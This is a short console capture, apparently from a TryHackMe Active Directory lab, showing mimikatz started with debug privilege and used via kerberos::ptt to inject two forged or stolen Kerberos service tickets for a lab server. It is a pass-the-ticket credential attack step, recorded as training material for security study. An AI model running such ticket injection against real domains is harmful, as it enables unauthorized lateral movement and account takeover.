 PS C:\tools\mimikatz_trunk\x64> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt TGS_T1_Trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
* File: 'TGS_T1_Trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK
mimikatz # kerberos::ptt TGS_T1_Trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
* File: 'TGS_T1_Trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK
mimikatz #